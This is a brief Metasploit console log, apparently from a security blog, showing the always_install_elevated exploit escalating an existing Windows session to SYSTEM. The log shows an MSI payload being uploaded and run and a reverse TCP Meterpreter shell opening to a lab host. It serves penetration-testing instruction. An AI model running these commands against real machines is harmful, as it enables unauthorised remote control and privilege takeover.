 msf6 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > set session 3
session => 3
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 172.16.214.65:4444
[*] Uploading the MSI to C:\Users\vagrant\AppData\Local\Temp\2\fgyCcgUMF.msi ...
[*] Executing MSI...
[*] Sending stage (175174 bytes) to 172.16.214.69
[+] Deleted C:\Users\vagrant\AppData\Local\Temp\2\fgyCcgUMF.msi
[*] Meterpreter session 4 opened (172.16.214.65:4444 -> 172.16.214.69:49742) at 2
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
公众号：TeamsSix
teamssix.com